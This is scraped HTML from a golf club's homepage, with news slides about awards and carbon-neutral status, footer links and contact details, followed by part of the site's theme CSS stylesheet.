                                <img src="https://sentosagolf.com/wp-content/uploads/2022/05/index-2.png" alt="">
                                <div class="content-block">
                                    <h3>GEO </h3>
                                    <p>Sentosa Golf Club was awarded GEO Certification status in 2022 through its formal partnership with GEO Foundation.  </p>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.britcham.org.sg/" target="blank" class="li-content">
                                <img src="https://sentosagolf.com/wp-content/uploads/2022/05/index-3.png" alt="">
                                <div class="content-block">
                                    <h3>Britcham </h3>
                                    <p>Sentosa Golf Club was named ‘Sustainability Champion of the Year’ at the Britcham 22nd Annual Business Awards. </p>
                                </div>
                            </a>
                        </li>
                                                <li>
                            <a href="https://www.asiantour.com/" target="blank" class="li-content">
                                <img src="https://sentosagolf.com/wp-content/uploads/2022/05/index-4.png" alt="">
                                <div class="content-block">
                                    <h3>Asian Tour </h3>
                                    <p>As the official sanctioning body for professional golf in Asia, the Asian Tour leads the development of professional golf across the region, enhancing the careers of its members while maintaining a commitment to the integrity of the game. </p>
                                </div>
                            </a>
                        </li>
                         
                    </ul>
                </div>
            </div>
        </div>
        <div class="clear"></div>

        <div class="latest-news-section">
            <div class="container">
                <div class="news-title" data-aos="fade-up"><h2>Latest News</h2>
<p>Read more about all the latest stories and announcements from Sentosa Golf Club</p></div> 
                <div class="news-slider" data-aos="fade-up">
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosas-serapong-named-worlds-best-golf-course/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2023/12/hole5-sunrise-final_webnews.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa&#8217;s Serapong named World&#8217;s Best Golf Course</h4>
                                    <h6>25 OCTOBER 2023</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>The Serapong Course won the World’s Best Golf Course title at the annual World Golf Awards (WGA) in Abu Dhabi.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-becomes-worlds-first-carbon-neutral-golf-club/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2023/03/Sentosa-Golf-Club-has-become-the.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa Golf Club becomes world’s first       carbon neutral golf club</h4>
                                    <h6>2 MARCH 2023</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club in Singapore has announced today that it has become the world’s first carbon neutral golf club, delivering on a commitment made during golf’s HSBC Women’s World Championship in 2021.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-crowned-asias-best-at-world-golf-awards/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/11/worlds-best-eco-friendly-golf-facility-2022-winner-shield-gold-363-1.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa Golf Club Crowned ‘Asia&#8217;s Best’ At World Golf Awards</h4>
                                    <h6>16 NOV 2022</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club has continued to underline its status as Asia’s best golf club, after collecting two headline accolades at the annual World Golf Awards ceremony in Abu Dhabi.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosas-serapong-reaches-new-heights-in-golf-digest-worlds-100-greatest-golf-cour/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/08/news-12.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa&#8217;s Serapong Reaches New Heights In Golf Digest World’s 100 Greatest Golf Courses</h4>
                                    <h6>5 JULY 2022</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club’s Serapong course has continued to receive international recognition after its inclusion in the latest Golf Digest World’s 100 Greatest Golf Courses 2022-23 rankings.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-set-to-host-prestigous-golden-jubilee-charity-golf-event/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/06/news-10.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa Golf Club Set To Host Prestigious Golden Jubilee Charity Golf Event</h4>
                                    <h6>27 AUG 2022</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club is delighted to announce that the Club will host the Sentosa Golden Jubilee Charity Golf weekend as part of the Island’s 50th anniversary celebrations later this year.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-crowned-asias-best-at-world-golf-awards-2/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/11/worlds-best-eco-friendly-golf-facility-2022-winner-shield-gold-363-1.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa Golf Club Crowned ‘Asia&#8217;s Best’ At World Golf Awards</h4>
                                    <h6>16 NOV 2022</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club has continued to underline its status as Asia’s best golf club, after collecting two headline accolades at the annual World Golf Awards ceremony in Abu Dhabi.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-commit-to-becoming-worlds-first-carbon-neutral-golf-club/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/04/news-1.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa Golf Club Commit To Becoming World’s First Carbon Neutral Golf Club</h4>
                                    <h6>29 APR 2021</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club, regarded as one of the world’s most sustainable sporting venues, has announced a commitment to become the world’s first ever carbon neutral golf club by 2022.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-goes-electric-with-porsche-destination-charging/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/04/news-2.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa Golf Club Goes Electric With Porsche Destination Charging</h4>
                                    <h6>11 MAY 2021</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club has further expanded its sustainability agenda by announcing a new partnership with Porsche Asia Pacific</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-named-worlds-best-eco-friendly-golf-facility-for-second-consecutive-year/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/04/news-3.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Sentosa Golf Club Named ‘World’s Best Eco-Friendly Golf Facility For Second Consecutive Year</h4>
                                    <h6>29 OCT 2021</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Sentosa Golf Club has wrapped up another successful awards season, after capturing the title of ‘World’s Best Eco-Friendly Golf Facility’ for the second consecutive year at the 2021 World Golf Awards in Dubai.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                                    <div class="news-slide">
                        <div class="news-main-box">
                            <a href="https://sentosagolf.com/latest-news/sentosa-golf-club-named-worlds-best-eco-friendly-golf-facility-for-second-consecutive-year-2/" target="_blank">
                                <div class="news-pic">
                                    <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/05/news-9.jpg" alt=""></figure>
                                </div>
                                <div class="news-content-box">
                                    <h4>Andrew Johnston Hits Heights With Sentosa To Become One Of The &#8216;Most Innovative People In Golf&#8217;</h4>
                                    <h6>1 FEB 2022</h6>
                                    <div class="nc-wrapper" style="height: 280px;">
<p>Andrew Johnston, the General Manager, Director of Agronomy and Resident Golf Course Designer at Sentosa Golf Club, and the person seen as the driving force behind changing the golf industry’s response to climate change, has been recognised for his work after being named as one of the ‘Most Innovative People in Golf’.</p>
</div>
                                    <div class="know-btn">READ MORE<!--<a href="" target="_blank" >READ MORE</a>--></div>
                                </div>
                            </a>
                        </div>
                    </div>
                    
                </div>
                
                <div id="magazine" style="position:relative;padding-top:max(60%,326px);height:0;width:100%;margin-top:50px;">
                    <iframe allow="clipboard-write" sandbox="allow-top-navigation allow-top-navigation-by-user-activation allow-downloads allow-scripts allow-same-origin allow-popups allow-modals allow-popups-to-escape-sandbox" allowfullscreen="true" style="position:absolute;border:none;width:100%;height:100%;left:0;right:0;top:0;bottom:0;" src="https://issuu.com/performance54/docs/sentosa_golf_club_magazine_march_-_april_2025_"></iframe>
                </div>
            </div>
        </div>
	
<div class="clear"></div>

<div class="bottom-section">
    <ul class="clearfix">
                <li>
            <div class="bottom-box-grid">
                <a href="https://sentosagolf.com/green-fees/">
                    <div class="bottom-pic">
                        <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/04/membership-banner.jpg" alt=""></figure>
                    </div>
                    <div class="bottom-hover-container">
                        <div class="bottom-hover-inner">
                            <h2>GREEN FEES</h2>
                        </div>
                    </div>
                </a>
            </div>
        </li>
            <li>
            <div class="bottom-box-grid">
                <a href="https://sentosagolf.com/corporate-golf/">
                    <div class="bottom-pic">
                        <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/04/bottom-pic-2.jpg" alt=""></figure>
                    </div>
                    <div class="bottom-hover-container">
                        <div class="bottom-hover-inner">
                            <h2>CORPORATE <br>GOLF</h2>
                        </div>
                    </div>
                </a>
            </div>
        </li>
            <li>
            <div class="bottom-box-grid">
                <a href="https://sentosagolf.com/about-us/">
                    <div class="bottom-pic">
                        <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/05/bottom-pic-3.jpg" alt=""></figure>
                    </div>
                    <div class="bottom-hover-container">
                        <div class="bottom-hover-inner">
                            <h2>AWARDS <br>AND ACCOLADES</h2>
                        </div>
                    </div>
                </a>
            </div>
        </li>
            <li>
            <div class="bottom-box-grid">
                <a href="https://sentosagolf.com/dining/">
                    <div class="bottom-pic">
                        <figure><img src="https://sentosagolf.com/wp-content/uploads/2022/05/bottom-pic-6.jpg" alt=""></figure>
                    </div>
                    <div class="bottom-hover-container">
                        <div class="bottom-hover-inner">
                            <h2>Dining</h2>
                        </div>
                    </div>
                </a>
            </div>
        </li>
        
    </ul>
</div>
<div class="clear"></div>

<div class="pushContainer"></div>
<div class="clear"></div>
</div>

	<!-- Footer -->
    <footer class="footer-wrapper" style="opacity: 1;">
        <div class="footer-top">
            <div class="footer container">
                <div class="ftcol1">       
                    <div class="foot-head">Location</div>
                    					<p>Sentosa Golf Club<br />
27 Bukit Manis Road, Singapore 099892</p>
<p class="phone-no">Telephone:+65 6275 0022</p>
                    <div class="clear"></div>
                    <div class="follow-link">
                        <div class="foot-head">Follow Us</div>
                        <ul class="clearfix">
                            <li>
                                <a href="https://www.facebook.com/SentosaGolfClub" target="blank"><i class="fab fa-facebook-f"></i></a>
                            </li>
                            <li>
                                <a href="https://twitter.com/SentosaGolfClub"  target="blank"><img src="https://sentosagolf.com/wp-content/uploads/2025/06/twitter-x-logo-png-white.png" alt=""></a>
                            </li>
                            <li>
                                <a href="https://www.instagram.com/sentosagolfclub/?hl=en" target="blank"><i class="fab fa-instagram"></i></a>
                            </li>
                            <li>
                                <a href="https://www.youtube.com/channel/UC1mCkXkOUZq1OvSTeLGvMxQ/featured" target="blank"><i class="fab fa-youtube"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="ftcol2">   
                    <div class="foot-head">Quick Links</div>                    
                    <div class="site-links">
                        <div class="foot-row">
                            <div class="foot-6">
                                <div class="foot-row">
                                    <div class="foot-2">
										<ul id="menu-quick-link-1" class="foot-nav"><li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-505"><a href="https://sentosagolf.com/" aria-current="page">Home</a></li>
<li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://sentosagolf.com/about-us/">About Us</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://sentosagolf.com/green-fees/">Green Fees</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page shop-btn menu-item-497"><a href="https://sentosagolf.com/the-serapong/">The Serapong</a></li>
</ul>                                    </div>
                                    <div class="foot-2">
										<ul id="menu-quick-link-2" class="foot-nav"><li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://sentosagolf.com/the-tanjong/">The Tanjong</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://sentosagolf.com/corporate-golf/">Corporate Golf</a></li>
<li id="menu-item-1409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://sentosagolf.com/membership/">Membership</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://sentosagolf.com/meetings-events/">Meeting &#038; Events</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page shop-btn menu-item-549"><a href="https://sentosagolf.com/weddings-celebrations/">Wedding &#038; Celebrations</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                            <div class="foot-6">
                                <div class="foot-row">
                                    <div class="foot-2">
										<ul id="menu-quick-link-3" class="foot-nav"><li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://sentosagolf.com/dining/">Dining</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://sentosagolf.com/academy/">Academy</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://sentosagolf.com/sustainability/">Sustainability</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-custom menu-item-object-custom shop-btn menu-item-938"><a href="mailto:Chong@sentosagolf.com">Advertising &#038; Promotion Enquiries</a></li>
</ul>                                    </div>
                                    <div class="foot-2">
										<ul id="menu-quick-link-4" class="foot-nav"><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://sentosagolf.com/forms/">Members / Visitors Information &#038; Club Rules</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-511"><a target="_blank" href="https://www.sentosa.com.sg/en/legal-information/">Legal Notices</a></li>
<li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom shop-btn menu-item-1115"><a target="_blank" href="mailto:sgc_golf@sentosagolf.com">Contact Us</a></li>
</ul>                                    </div>
                                </div>
                            </div>
                        </div>
                    </div> 
                    <div class="clear"></div>                   
                </div>                
            </div>  
        </div>
        <div class="clear"></div>
        <div class="footer-bottom">
            <div class="footer container">
                <div class="copyright">Copyright © <script>document.write( new Date().getFullYear() );</script> Sentosa Golf Club. All Rights Reserved</div>
            </div>
        </div>
    </footer>

    <!-- jQuery (necessary JavaScript plugins) -->
    <script src="https://code.jquery.com/jquery-3.7.1.js"></script>
    <script src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/jquery-migrate.js"></script>
    <script src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/plugin.min.js"></script>
	<script src="https://sentosagolf.com/wp-content/themes/sentosa-golf-club/js/main-script.js"></script>
    
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=947454826" async></script></body>
</html><script>
jQuery("#menu-quick-link-1 #menu-item-505").addClass("current_page_item");
jQuery("#menu-item-36").addClass("current_page_item");
</script>

--- FILE ---
content_type: text/css
request_url: https://sentosagolf.com/wp-content/themes/sentosa-golf-club/css/style.css
body_size: 25727
content:
@charset "utf-8";

/**--------------------------------------------------------
 * CSS Information
 * File Name	:  style.css
 * Theme Name   :  Sentosa Golf Club
 * Author       :  Kenneth Saldi & Amit
 * Description  :  May 2021
 -----------------------------------------------------------*/

@font-face {
    font-family: 'Open Sans';
    src: url('fonts/opensans-light.woff2') format('woff2'),
        url('fonts/opensans-light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Open Sans';
    src: url('fonts/opensans-bold.woff2') format('woff2'),
        url('fonts/opensans-bold.woff') format('woff');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Open Sans';
    src: url('fonts/opensans-regular.woff2') format('woff2'),
        url('fonts/opensans-regular.woff') format('woff');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Open Sans';
    src: url('fonts/opensans-semibold.woff2') format('woff2'),
        url('fonts/opensans-semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}


*, *:after, *:before {
    margin:0;
    padding:0;
    outline:none;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
	}

html {
    height:100%;
    font-size:100%;
    -webkit-text-size-adjust:100%;
    -ms-text-size-adjust:100%;
	}
	
html, body {
	height:100%;
	}
	
body {
	font-family: 'Open Sans', sans-serif;
	font-size:16px;
	color:#333333;
	font-weight: 300;
	line-height:normal;
	-webkit-font-smoothing:antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust:100%;
	background:#ffffff url(../images/loader.gif) center center no-repeat;
	overflow-x:hidden;
	}
	
::selection {
	background:#8C9091; /* Safari */
	color:#fff;
	}
	
::-moz-selection {
	background:#8C9091; /* Firefox */
	color:#fff;
	}
		
img {
    width:auto\9;
  	/*height:auto;*/
  	max-width:100%;
  	vertical-align:middle;
  	-ms-interpolation-mode:bicubic;
	}
	
a, a:focus, a:hover {
	color:#76B742;
	outline:none;
	cursor:pointer;
	text-decoration:none;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
a:hover {
	color:#76B742;
	outline:none;
	text-decoration:none;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

:focus, ::-moz-focus-inner {
	border:none;
	outline:none !important;
	}

fieldset, a img {
	border:none;
	}

ol, ul {
	margin:0px auto;
	padding-left:18px;
    list-style-position:outside;
    /*list-style-type:none;*/
	}
	
h1, h2, h3, h4, h5, h6 {
    font-size:100%;
	}
	
/* ClearFix */
.clear {
	clear:both;
	height:0px;
	overflow:hidden;
	}

.container:after {
	content:" ";
	display:block;
	clear:both;
	}
	
.clearfix:after {
    content:"."; 
    display:block; 
    height:0px; 
    clear:both; 
    visibility:hidden;
	}
	
.clearfix {
	display:inline-table;
	}

/* Hides from IE-mac \*/
.clearfix {height:1%;}
.clearfix {display:block;}
/* End hide from IE-mac */
	
/* wrapper */
	
#wrapper {
    position:relative;
    height:auto !important;
    min-height:100%;
    height:100%;
    width:100%;
    max-width: 1920px;
	display:block;
	margin:0 auto;
    overflow:hidden;
	background:#ffffff;
	}
	
body, #wrapper, .footer-wrapper {
	opacity:0;
	}
	
.container {
	position:relative;
	}

#pageHeaderWrapper {
	position:relative;
	width:100%;
	z-index:100;
	display:block;
	padding:0px 0px;
	margin:0px auto;
	background:none;
	}

#pageHeader {
	position:absolute;
	top:0px;
	left:0px;
	display:block;
	width:100%;
	z-index:101;
	margin:0px auto;
	/*background-color:rgb(0, 0, 0, .10);*/
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.header-container {
	position:static;
	display:block;
	width:100%;
	margin:0px auto;
	padding:0px 15px;
	max-width:1200px !important;
	}

/* Logo */
	
.logo {
	position:relative;
	display:block;
	float:left;
	width:215px;/*161px; 97px;*/
	height:120px;/*73px;*/
	z-index:1001;
	margin:30px;/*15px 0px;*/
	padding:0px 0px;
	}

.logo a {
	position:relative;
	width:100%;
	height:auto;
	display:block;
	overflow:hidden;
	}

.logo img {
	position:relative;
	display:block;
	height:auto;
	max-width:100%;
	}

/* Top Right Header */
	
.topRightContainer {
	position:relative;
	display:block;
	margin:0px 0px;
	}

.header-login,.top-shop-btn {
	font-weight: 600;
    position:relative;
    float:right;
    z-index:3;
    padding:0px;
    display:block;
    list-style:none;
    margin:52px 0px;
	}

.header-login a {
	position:relative;
	display:block;
	height:45px;
	font-size:16px;
	line-height:45px;
	padding:0px 25px;
	text-align:center;
	border-radius:45px;
    border: 1px solid #ffffff;
	color:#fff;
	text-transform:uppercase;
	}

.header-login a:hover {
	background:#fff;
	color:#000D2D;
	}

/* Nav */
	
.nav-wrapper {
	display:block;
	float:right;
	padding:0px 0px;
	margin:0px auto;
	}

.nav-container {
	display:block;
	}
	
.nav {
	width:100%;
	display:block;
	margin:0px auto;
	text-align:center;
	}
	
.nav ul {
	font-weight: 300;
	padding:0;
	width:100%;
	margin:0 auto;
	display:block;
	list-style-type:none;
	}
	
.nav>ul>li {
	position:relative;
	margin:29px 18px;
	display:block;
	float:left;
	}

.menu-item-has-children {
	margin-right:30px !important;
	}

.nav>ul>li>a {
	position:relative;
	display:block;
	color:#FFFFFF;
	text-align:center;
	padding:14px 0px;
	margin:0px 0px;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
	
.nav>ul>li span {
	position:relative;
	display:block;
	height:100%;
	z-index:2;
	}

.nav ul .selected a, .nav>ul>li>a:hover {
	color:#76B742;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

.nav ul .selected a {
	font-weight: 600;
	}

.top-shop-btn a {
	color:#FFFFFF;
    border: 1px solid #ffffff;
    padding: 0px 25px;
    border-radius: 45px;
    text-transform: uppercase;
    position: relative;
    display: flex;
    align-items: center;
    height: 45px;
    line-height: 28px;
    margin-right: 15px;
	}

.top-shop-btn a:hover {
	background:#ffffff;
	color:#000D2D !important;
	}

.nav>ul ul, .nav>ul ul ul {
	position:absolute;
	font-size:14px;
	left:0%;
	top:100%;
	opacity:0;
	width:100%;
	min-width:220px;
	text-align:left;
	visibility:hidden;
	background:#ffffff;
	margin:40px 0px 0px 0px;
	transition:all 0.4s ease-in;
	-moz-transition:all 0.4s ease-in;
	-webkit-transition:all 0.4s ease-in;
	}

.nav>ul ul ul {
	left:100%;
	top:auto;
	margin:0px;
	padding:0px;
	}
	
.nav>ul>li:hover>ul, .nav>ul ul>li:hover>ul {
	opacity:1;
	top:auto;
	margin-top:-3px;
	padding:0px 0px;
	visibility:visible;
	}
	
.nav>ul ul>li:hover>ul {
	margin-top:-40px;
	}
	
.nav>ul ul a, .nav>ul ul ul a {
	position:relative;
	display:block;
	color:#000000;
	font-size:14px;
	line-height:20px;
	font-weight:400 !important;
	background:none !important;
	padding:12px 15px 12px;
	margin:0px 0px;
	border-radius:0px !important;
	}
	
.nav>ul ul li:last-child>a {
	}
	
.nav>ul ul li:first-child a {
	}
	
.nav>ul ul li:last-child>a:before {
	display:none;
	}
	
.nav>ul ul li:hover>a, .nav>ul ul li.selected>a, .nav>ul ul ul li:hover>a, .nav>ul ul ul li.selected>a {
	color:#000000;
	background:#F0F3F7 !important;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
	
.nav>ul ul li.selected>a, .nav>ul ul ul li.selected>a {
	}

.nav li.menu-item-has-children > a:after {
    font-family:'Font Awesome 5 Free';
	position:absolute;
	content:"\f107";
	font-size:14px;
	right:-17px;
	top:50%;
	height:14px;
	font-weight:900;
	margin-top:-7px;
	line-height:14px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	}

.social-media-mob {
	text-align:center;
	padding:50px 0px;
	display:none !important;
	}

.social-media-mob .social-headar-icon {
	position:relative;
	display:block;
	text-align:center;
	}

.social-headar-icon a {
	position:relative;
	display:block;
	background:rgba(256, 256, 256, 0.20) !important;
	min-width:50px !important;
	height:50px !important;
	text-align:center !important;
	font-size:18px;
	line-height:50px;
	padding:0px !important;
	border-radius:50px;
	color:#ffffff;
	}

.social-headar-icon a:hover {
	background:#ffffff !important;
	color:#000D2D;
	}
.mean-container .mean-nav .main-menu {
    /*height: 100vh;*/
    /*background: transparent linear-gradient(120deg, #03102D90 0%, #00000090 100%) 0% 0% no-repeat padding-box;*/
    opacity: 1;
    
}
.mean-container a.meanmenu-reveal{
	top:30px;
	right:300px !important;
	background:none;
	color:#ffffff;
	z-index:9;
	}

.mean-container a.meanmenu-reveal span {
	background:#ffffff;
	}

.mean-container .mean-nav {
	margin-top:-22px;
	overflow:hidden;
	}

.mean-container .mean-nav .main-menu {
	padding:0px 10px;
	}

.mean-container .mean-nav ul li:hover > a, .mean-container .mean-nav ul li.selected > a,
.mean-container .mean-nav ul li.current-menu-item a{
	color:#76B742 !important;
	background:none !important;
	}

.slick-dots {
	right:0px;
	width:100%;
	bottom:120px;
	margin:0px 0px 0px 0px;
	}

.slick-dots li {
	position:relative;
	width:10px;
	height:10px;
	padding:0px;
	margin:0px 8px;
	border-radius:30px;
	display:inline-block;
	vertical-align:middle;
	background:transparent;
	}
	
.slick-dots li:hover, .slick-dots li.slick-active {
	background:#FFFFFF;
	}
	
.slick-dots li button {
	width:10px;
	height:10px;
	color:#ffffff;
	line-height:14px;
	padding:0px 0px;
	border-radius:0px;
	background:#cfcfcf;
	border-radius:30px;
	margin:0px 0px;
	}

.slick-dots li button:hover:before,.slick-dots li button:focus:before {
	opacity:1;
	}

.slick-dots li button:before {
	line-height:14px;
	border:none;
	opacity:1;
	top:0px;
	left:0px;
	width:10px;
	height:10px;
	font-size:0px;
	overflow:hidden;
	border-radius:0px;
	border-radius:30px;
	background:transparent;
	}
	
.slick-dots li:hover button:before, .slick-dots li.slick-active button:before {
	opacity:1;
	background:#ffffff;
	}

/* Banner Styles */

.bannerWrapper {
	position:relative;
	display:block;
	width:100%;
	z-index:2;
    height:100%;
	margin:0px auto;
	background:#333333;
	}
	
.banner {
	position:relative;
	display:block;
	z-index:0;
	width:100%;
	margin:0px auto;
	background:#e8e6e6;
	}

.homeBannerSlider {
	position:relative;
	display:block;
	width:100%;
	margin:0px auto;
	}
	
[data-animation-in] {
	opacity:0;
	}
	
.banner-slide, .innerBanner-slide {
	position:relative;
	display:block;
	width:100%;
	padding:0px;
	margin:0px auto;
	}

.banner-slide figure, .innerBanner-slide figure {
	position:relative;
	display:block;
	width:100%;
	z-index:1;
	padding:0px;
	margin:0px auto;
	}
.banner-slide figure:before,.innerBanner-slide figure:before{
	content:'';
	display: block;
	width: 100%;
	height: 315px;
	position: absolute;
	top:0;
	left:0;
	background: transparent linear-gradient(180deg, #000D2D 0%, #000D2D00 100%) 0% 0% no-repeat padding-box;
	opacity: 0.6;
}
.banner-slide figure:after{
	content:'';
	display: block;
	width: 100%;
	height: 260px;
	position: absolute;
	bottom: 0;
	left:0;
	background: transparent linear-gradient(180deg, #00000000 0%, #000000 100%) 0% 0% no-repeat padding-box;
	opacity: 0.4;
}
.innerBanner-slide figure {
	background-position:center center;
	}

.banner-slide figure img, .innerBanner-slide figure img {
	display:none;
	}

.banner_caption {
	position:absolute;
	z-index:7;
	top:0%;
	left:0%;
	width:100%;
	height:100%;
	color:#ffffff;
	display:block;
	margin:0px auto;
	/*background-image:url(../images/banner-shap.png);
	background-size:cover;*/
	-moz-user-select:none;
	-o-user-select:none;
	-webkit-user-select:none;
	user-select:none;
	}
.banner-slide .bg-img,	
.innerBanner .bg-img {
	background-position:top;
	background-size:cover;
	}
.banner-slide .bg-img{
    background-position:center;
}
.innerBanner .banner_caption {
	background-image:none;
	/*background:rgba(0, 0, 0, 0.65);*/
	}

